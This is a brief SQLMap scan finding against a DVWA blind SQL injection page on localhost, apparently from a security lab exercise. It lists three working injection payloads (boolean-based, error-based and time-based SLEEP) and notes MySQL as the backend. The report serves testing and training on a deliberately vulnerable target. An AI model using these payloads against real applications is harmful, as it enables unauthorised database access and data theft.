 SQLMap Scan Finding
The application has been found to be vulnerable to SQL injection by SQLMap.
Vulnerable URL and Parameter:
• URL: "http://localhost:80/dvwa/vulnerabilities/sqli_blind/"
• Parameter: null
The following payloads successfully identified SQL injection vulnerabilities:
• "id=1 AND 3637=3637&Submit=Submit"
• "id=1 OR (SELECT 3028 FROM(SELECT COUNT(*),CONCAT(0x717a6a7a71,(SELECT
(ELT(3028=3028,1))),0x716b6a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=Submit"
• "id=1 AND (SELECT 8078 FROM (SELECT(SLEEP([SLEEPTIME])))LHoD)&Submit=Submit"
Enumerated Data:
Databasetype: "MySQL":